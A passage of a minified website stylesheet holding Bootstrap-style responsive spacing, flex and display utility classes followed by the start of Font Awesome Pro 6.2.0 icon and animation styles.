!important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:3rem !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:3rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{padding-right:3rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:3rem !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:3rem !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:2.5rem !important}.fs-2{font-size:2rem !important}.fs-3{font-size:1.75rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */.fa{font-family:var(--fa-style-family, "Font Awesome 6 Pro");font-weight:var(--fa-style, 900)}.fa,.fa-classic,.fa-sharp,.fas,.fa-solid,.icon-link.user:before,.icon-link.email:before,.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before,.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before,.fat,.fa-thin,.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before,.fad,.fa-duotone,.fass,.fa-sharp-solid,.fab,.fa-brands,.icon-link.linkedin:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display, inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas,.fa-classic,.fa-solid,.icon-link.user:before,.icon-link.email:before,.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before,.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before,.fat,.fa-thin,.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{font-family:"Font Awesome 6 Pro"}.fab,.fa-brands,.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{font-family:"Font Awesome 6 Brands"}.fad,.fa-classic.fa-duotone,.fa-duotone{font-family:"Font Awesome 6 Duotone"}.fass,.fa-sharp{font-family:"Font Awesome 6 Sharp";font-weight:900}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.0833333337em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.0714285718em;vertical-align:.0535714295em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.0416666682em;vertical-align:-0.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-0.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin, 2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width, 2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color, #eee);border-radius:var(--fa-border-radius, 0.1em);border-style:var(--fa-border-style, solid);border-width:var(--fa-border-width, 0.08em);padding:var(--fa-border-padding, 0.2em 0.25em 0.15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin, 0.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin, 0.3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1))}.fa-fade{animation-name:fa-fade;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1))}.fa-beat-fade{animation-name:fa-beat-fade;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, ease-in-out)}.fa-shake{animation-name:fa-shake;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, linear)}.fa-spin{animation-name:fa-spin;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, 